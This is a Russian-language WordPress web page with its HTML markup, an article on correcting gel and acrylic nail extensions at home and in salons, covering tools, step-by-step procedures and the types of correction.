

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/manikur/korrekcia-nogtej.html
body_size: 39817
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Особенности коррекции нарощенных ногтей</title>
	<meta name="description" content="Как провести коррекцию гелевых ногтей в домашних условиях. Основные особенности работы с разными материалами и перечень инструментов, необходимых для качественного восстановления маникюра." />
	<link rel="canonical" href="https://skim-beauty.ru/manikur/korrekcia-nogtej.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Особенности коррекции нарощенных ногтей" />
	<meta property="og:description" content="Как провести коррекцию гелевых ногтей в домашних условиях. Основные особенности работы с разными материалами и перечень инструментов, необходимых для качественного восстановления маникюра." />
	<meta property="og:url" content="https://skim-beauty.ru/manikur/korrekcia-nogtej.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-08-31T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-30T07:38:18+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/7/1/e/71e1c9c1340b7d9abd25298e146a3a91.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/7/1/e/71e1c9c1340b7d9abd25298e146a3a91.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/7/1/e/71e1c9c1340b7d9abd25298e146a3a91.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html#webpage","url":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html","name":"\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u0438 \u043d\u0430\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0445 \u043d\u043e\u0433\u0442\u0435\u0439","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html#primaryimage"},"datePublished":"2019-08-31T00:00:00+00:00","dateModified":"2019-09-30T07:38:18+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u041a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0441\u0442\u0438 \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044e \u0433\u0435\u043b\u0435\u0432\u044b\u0445 \u043d\u043e\u0433\u0442\u0435\u0439 \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445. \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0440\u0430\u0431\u043e\u0442\u044b \u0441 \u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u043c\u0438 \u0438 \u043f\u0435\u0440\u0435\u0447\u0435\u043d\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0445 \u0434\u043b\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u0430.","breadcrumb":{"@id":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/manikur/korrekcia-nogtej.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/manikur/korrekcia-nogtej.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u0420\u0435\u043c\u043e\u043d\u0442 \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u0430, \u0438\u043b\u0438 \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0446\u0438\u044f \u043d\u043e\u0433\u0442\u0435\u0439"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/manikur",
                "name": "\u041c\u0430\u043d\u0438\u043a\u044e\u0440"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31028 active"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/manikur'>Маникюр</a><b></b><span class="last">Ремонт маникюра, или что такое коррекция ногтей</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ремонт маникюра, или что такое коррекция ногтей</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Подготовка к коррекции</a></li><li><a href='#i-2'>Процедура корректирования поэтапно</a></li><li><a href='#i-3'>Виды коррекции наращенных ногтей</a></li><li><a href='#i-4'>Коррекция гелевых ногтей пошагово что нужно делать</a></li><li><a href='#i-5'>Что можно сделать для коррекции в домашних условиях</a></li><li><a href='#i-6'>Как часто нужно делать коррекцию нарощеных ногтей</a></li><li><a href='#i-7'>Коррекция гелевых ногтей необходимые инструменты и последовательность действий</a></li><li><a href='#i-8'>Лазерная коррекция ногтя</a></li><li><a href='#i-9'>Самые простые способы сохранить ногти в целости</a></li><li><a href='#i-10'>Преимущества и недостатки процедуры</a></li><li><a href='#i-11'>Зачем необходимо восстановление ногтей после наращивания</a></li><li><a href='#i-12'>Как выполнить коррекцию ногтей гелем дома</a></li><li><a href='#i-13'>Отличительные особенности коррекции</a><ul><li><a href='#i-14'>Как определить сроки коррекции</a></li><li><a href='#i-15'>Особенности процедуры:</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Подготовка к коррекции</span></h2>
<p><img src="/wp-content/uploads/7/1/e/71e1c9c1340b7d9abd25298e146a3a91.jpg" alt="" /></p>
<p>Перед тем, как сделать коррекцию ногтей, нужно узнать некоторые важные моменты. За пару дней до процедуры желательно удалить отросшую кутикулу, обработать околоногтевые валики от огрубевшей кожи. Это делается для того, чтобы в случае небольших повреждений или раздражений у кожи было время восстановиться. Не рекомендуется перед корректировкой пользоваться кремами, так как это повлияет на прочность покрытия. По той же причине нужно ограничить контакты с водой.</p>
<p>В этом случае нужно удалить все покрытия с травмированного пальца, обработать ранку перекисью водорода. Отказаться от любых маникюрных манипуляций придется, пока ногти или кутикула полностью не восстановятся.</p>
<p>Чтобы наращивание было успешным, как и коррекция ногтей, гель должен быть хорошего качества. При любительском нанесении дома можно упростить процедуру, используя однофазную систему. То есть в этом случае не нужно брать три разные баночки с базой, финишем и моделирующим полимером, а всего одну, которая берет на себя функции остальных. Но Трехфазный подход более устойчив, а значит, продержится дольше.</p>
<p>Далее нужно убедиться, что есть все инструменты и материалы, которые могут понадобиться:</p>
<ul>
<li>УФ или LED лампа</li>
<li>Бондер подготовит ногтевые пластины</li>
<li>Праймер для лучшей сцепки</li>
<li>Базовый, конструирующий и финишный гель</li>
<li>Средство для снятия дисперсии, он же обезжириватель</li>
<li>Дезинфицирующее средство</li>
<li>При большой коррекции потребуются типсы или формы</li>
<li>Кисть для удобного нанесения материала</li>
<li>Абразивные пилки</li>
<li>Полирующий бафф</li>
<li>Апельсиновая палочка</li>
<li>Безворсовые салфетки</li>
<li>Щеточка для смахивания пыли</li>
</ul>
<p>Обычно в маникюрных салонах без них не обходятся. Это машинка с множеством вращающихся насадок. Они могут устранить остатки кутикулы, спилить лишний гель, заполировать, таким образом, один прибор заменяет множество необходимых инструментов. Особенно он незаменим при спиливании искусственного покрытия, так как даже очень жесткой пилкой придется долго работать, затрачивая много сил.</p>
<h2><span id="i-2">Процедура корректирования поэтапно</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/manikur/materialy-dla-dizajna-nogtej.html' class='title'>Материалы для дизайна ногтей</a>

</div><p>В салоне все делают правильно, так как там есть профессиональные средства для ухода, специальное оборудование и опытные мастера. В домашних условиях все нужно делать правильно, для этого ниже будет приведена пошаговая инструкция.</p>
<p>Для работы на дому нужно использовать такие приспособления:</p>
<ol>
<li>УФ лампа для сушки ногтей.</li>
<li>Гель для наращивания (базовый и финишный).</li>
<li>Средство для удаления липкого слоя геля (ацетон или этиловый спирт).</li>
<li>Пилка абразивностью 180 Гритт и баф.</li>
<li>Кисть для нанесения геля.</li>
<li>Праймер (дезинфицирующее средство).</li>
<li>Ватные спонжики.</li>
<li>Апельсиновая палочка.</li>
<li>Кисточка для удаления пыли.</li>
<li>Мягкое полотенце без ворса.</li>
<li>Питательное масло (на косточках винограда или алоэ).</li>
</ol>
<p>Инструкция, как сделать коррекцию пошагово:</p>
<p><img src="/wp-content/uploads/1/f/b/1fb097a2a5d6cf3a11e0cc635c657772.jpg" alt="" /></p>
<p>для начала нужно удалить все покрытие на ногтях лаки, акриловые краски и т. д. Лучше использовать средства, не содержащие ацетона;<br />
далее, нужно апельсиновой палочкой приподнять кутикулу ;<br />
пластины обезжириваются при помощи спирта или другого средства;<br />
при помощи пилки нужно сделать коррекцию формы нарощенных ногтей, для начала спиливаются все части геля, которые начали отставать. В зоне где начиналось старое покрытие у кутикулы нужно удалить практически весь гель, переход к натуральной пластине должен стать незаметным. Это важный этап в укреплении искусственного покрытия, так как если где-либо осталась трещина либо есть завоздушеные участки, то такое покрытие не продержится долго;<br />
перед нанесением нового слоя геля пластины обрабатывают праймером, так укрепление будет более надежным и под ноготь не попадет инфекция, излишки удаляются полотенцем;<br />
при помощи бафа спиливается гладкое покрытие отросшей пластины. Следом эта лунка заполняется гелем и сушится в УФ лампе;<br />
после высыхания нужно снять липкий слой и начать формировать правильную форму. Если есть неровности, то они сразу же корректируются пилкой. Слой базового геля наносится равномерно по всем частям</p>
<p>Немного больше геля нужно нанести на стрессовую зону, она находится чуть выше средины ногтя, но при этом важно не переусердствовать, чтобы излишки не растеклись на кутикулу и боковые валики. После ногти также сушатся в лампе;<br />
следом идет коррекция формы, выравниваются все дефекты, неровности до желаемого результата, для этого используется пилочка</p>
<p>Важно не спилить само укрепление, а именно нанесенный базовый гель до старого покрытия;<br />
вся пыль удаляется регулярно щеточкой;<br />
под финишное покрытие наносится дизайн (френч, рисунок и т.д);<br />
последним слоем наносится финишное покрытие гелем в один слой и сушится в лампе. После для придания гладкости можно обработать покрытие бафом;<br />
последним этапом будет обработка боковых валиков и кутикул питательным маслом, оно просто втирается как крем, через несколько минут остатки можно удалить полотенцем.</p>
<p><img src="/wp-content/uploads/2/9/f/29fd12796c5a5540074c093f267cb147.jpg" alt="" /></p>
<h2><span id="i-3">Виды коррекции наращенных ногтей</span></h2>
<ul>
<li>малая. Проводится в случае отслоения незначительного количества геля. Такая работа производится в минимальные сроки и позволяет избавиться от необходимости крупных трат на материалы;</li>
<li>средняя. Необходима после отрастания ногтя, что негативно сказывается на внешнем виде маникюра. Обычно данная процедура производится через месяц после нанесения геля, когда ноготь отрастает более чем на 5 мм. Это может привести не только к заметному изъяну, но деформации его поверхности;</li>
<li>большая. Проводят при смене дизайна или же для формирования ногтей. Данный процесс предусматривает полную обработку поверхности.</li>
</ul>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/b/9/f/b9f7d0628fa456693baa85de61f7474c.png);"></span>

	<a href='/manikur/bafik-dla-nogtej.html' class='title'>Бафик для обработки ногтей. Что такое бафы для ногтей и как ими пользоваться</a>

</div><p><img src="/wp-content/uploads/9/c/5/9c5ab2e463343703ebf0b0e5c7681345.jpg" alt="" /><img src="/wp-content/uploads/d/f/0/df010cd22d95ae14856bc222fb95905d.jpg" alt="" /><img src="/wp-content/uploads/9/2/8/9281c22499414e322debe1cb14af9afb.jpg" alt="" /><img src="/wp-content/uploads/0/d/d/0dd9fcb176f179cc5d950198529f8dca.jpg" alt="" /><img src="/wp-content/uploads/1/0/5/105bb0fb653bdf3a140939b610496a53.jpg" alt="" /></p>
<h2><span id="i-4">Коррекция гелевых ногтей пошагово что нужно делать</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/9/9/f/99f828d3db8e511664809f950c831f6d.jpg);"></span>

	<a href='/manikur/puser-dla-manikura.html' class='title'>Шабер для маникюра что это такое</a>

</div><p><img src="/wp-content/uploads/e/9/0/e901d568312854e7075ab85aec184e07.jpg" alt="" /></p>
<p>Далеко не все девушки могут похвастаться здоровыми и красивыми от природы ногтями, но благодаря современным материалам любая модница может позволить себе аккуратный маникюр. Конечно, о наращивании ногтей пошагово видео-уроки раскрывают весь процесс в деталях. А вот о коррекции гелевых ногтей пошагово известно очень мало. И весьма жаль, ведь эти две процедуры тесно связаны друг с другом, поскольку даже искусственными ногтями нужен постоянный уход.</p>
<p>Под коррекцией ногтя гелем принято подразумевать наложение геля на ту часть ноготка, которая уже успела отрасти. Что касается периода для проведения данной процедуры, то он может варьироваться в пределах двух-трех недель, в зависимости от скорости роста (а она, как известно, у каждого человека разная) ногтевой пластины. Конечно, бывают весьма редкие случаи, что коррекцию гелевых ноготков делают только раз в месяц.</p>
<p>Весь процесс коррекции ногтей нужно делать в следующем порядке, а если ему не следовать, можно повредить не только искусственный ноготь, но и родной. Перед началом коррекции необходимо хорошо помыть руки, а затем обязательно обработать их при помощи специального дезинфицирующего средства. Если на ногтях был нанесен лак, его нужно тщательно удалить предназначенной для этого жидкостью. Теперь можно приступать к удалению кутикул</p>
<p>Кутикулу осторожно отодвигают с ногтевой пластины, чтобы в момент коррекции ногтя ее не повредить, используя при этом смягчающее средство, предназначенной для ухода за кутикулой. Кстати, специалисты во время коррекции настоятельно рекомендуют отказаться от кусачек (к их помощи лучше всего обращаться в крайней надобности)</p>
<p><img src="/wp-content/uploads/8/e/0/8e01ac2afbf24821b543c49e6a3e08b1.jpg" alt="" /></p>
<p>После удаления кутикул при помощи пилки нужно обработать участки, в которых гель отслоился от ногтя или сильно деформировался. Здесь следует проявить особую аккуратность, чтобы не причинить вред «живому» ногтю. Далее очищенную и хорошо просушенную часть проклеивают.</p>
<p>Теперь можно смело переходить к следующему этапу работы. Пилочкой с наращенных ноготков убирается часть материала, при этом орудовать пилкой рекомендовано таким образом, чтобы ее движения были параллельны расположению ногтя. После чего ноготки дезинфицируют и обрабатывают с помощью специальных средств, которые не оказывают отрицательное влияние и поддерживают ногтевую пластину в нормальном состоянии.</p>
<p>Уже в конце всех подготовительных этапов можно выкладывать материал. На каждый из ноготков необходимо использовать всего одну каплю геля (превышать эту норму не рекомендовано)</p>
<p>Очень важно, чтобы гель не попадал на кожу пальцев, иначе в ходе просушки он будет ее подпекать. Также не стоит наносить материал одновременно на несколько ногтей или на все сразу</p>
<p>Для каждого ногтя следует отвести отдельное время и делать коррекцию по отдельности. После чего ногти опускаются в ультрафиолетовую лампу (по очередности нанесения геля). Чтобы материал хорошо затвердел, достаточно около 20 секунд. Уже после полного нанесения геля в лампу помещаются все пальчики и для закрепления результата держатся там в течение 2 минут.</p>
<p><img src="/wp-content/uploads/5/e/7/5e727c9ff537321276ef118985420d99.jpg" alt="" /></p>
<p>Последний шаг процедуры – обработка выложенного материала при помощи пилочки для ногтей</p>
<p>Здесь очень важно придать ноготкам ровность и аккуратность (все ногти должны быть одинаковые). Кстати, правильные наращенные ноготки должны обязательно иметь блестящую поверхность – именно такого результата и следует добиться</p>
<p>В конце руки хорошо моют и наносят выбранный лак, а также специальные средства для смягчения и защиты ногтей и рук. Кроме того, после коррекции ногтей отлично помогает расслабиться массаж ручек.</p>
<p>И напоследок стоит сказать о том, что очень важно не пропустить момент, когда нужно делать самую первую коррекцию, поскольку от нее зависит дальнейшая жизнь ноготков. А чтобы сделать ее вовремя, необходимо тщательно следить за состоянием своих ногтей</p>
<p>Как только стало заметно, что они отрасли и между кожей и искусственными ногтями появилось расстояние, рекомендовано, не откладывая, приступать к коррекции.</p>
<p><img src="/wp-content/uploads/6/b/b/6bb1f6fec25ad8b1896292ab0a8048a9.jpg" alt="" /></p>
<p>При правильно сделанной коррекции гелевых ногтей их естественный вид остается прежним, т.е. сохраняется цвет и тип наращивания. Кстати,вовремя проведенная процедура коррекции зависит не только от красивого внешнего вида ногтей, и здоровья родных, поскольку ее нерегулярное проведение или отсутствие может повлечь за собой разнообразные грибковые заболевания.</p>
<h2><span id="i-5">Что можно сделать для коррекции в домашних условиях</span></h2>
<p>Иногда случается так, что ногти отрасли, на коррекцию нет времени, но руки нужно иметь как минимум в приличном состоянии. В этой ситуации нужно постараться сделать все предельно аккуратно и при этом не повредить ногтевую пластину.</p>
<p>Максимум того, что можно сделать в домашних условиях — это очень аккуратно спилить пилочкой для искусственных ногтей ту часть гелевого или акрилового покрытия, которая образует неэстетичный валик у основания живого ногтя. Делать это нужно предельно аккуратно и бережно, чтобы не повредить свой собственный ноготь. Иначе <a href='/manikur/borozdy-na-nogtah.html'>на ногте могут образоваться бороздки</a>, а в его поврежденную ткань попадут опасные микроорганизмы, вызывающие грибковые инфекции.</p>
